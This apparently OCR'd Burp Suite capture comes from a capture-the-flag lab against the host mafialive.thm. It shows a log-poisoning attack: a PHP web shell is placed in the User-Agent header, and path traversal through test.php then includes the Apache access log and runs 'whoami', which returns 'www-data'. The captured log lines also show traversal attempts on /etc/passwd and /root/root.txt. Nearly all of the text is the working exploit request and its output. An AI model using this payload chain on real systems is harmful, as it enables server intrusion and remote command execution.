 Request
Pretty Raw Hex
\n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log&cmd=whoami HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
32 10.17.47.177 - - [10/Sep/2023:13:04:06 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//home/ HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
33 10.17.47.177 - - [10/Sep/2023:13:04:12 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php
HTTP/1.1" 200 486 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//home/"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
34 10.17.47.177 - - [10/Sep/2023:13:04:16 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//home/ HTTP/1.1" 200 472 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
35 10.17.47.177 - - [10/Sep/2023:13:04:35 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1" 200 949 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
36 10.17.47.177 - - [10/Sep/2023:13:05:00 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//root/root.txt HTTP/1.1" 200 473 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
37 10.17.47.177 - - [10/Sep/2023:13:29:17 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache/access.log HTTP/1.1" 200 473 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
38 10.17.47.177 - - [10/Sep/2023:13:29:39 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache/access.log HTTP/1.1" 200 473 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
39 10.17.47.177 - - [10/Sep/2023:13:29:54 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//log/apache/access.log HTTP/1.1" 200 473 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
40 10.17.47.177 - - [10/Sep/2023:13:30:11 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//log/apache/access.log HTTP/1.1" 200 473 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
41 10.17.47.177 - - [10/Sep/2023:13:30:18 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log HTTP/1.1" 200 942 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
42 10.17.47.177 - - [10/Sep/2023:13:45:01 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log HTTP/1.1" 200 920 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
43 10.17.47.177 - - [10/Sep/2023:13:45:31 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log HTTP/1.1" 200 931 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
44 10.17.47.177 - - [10/Sep/2023:13:49:51 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log&cmd=whoami HTTP/1.1" 200 938
"-" "www-data
45 "
46 </div>
47 </body>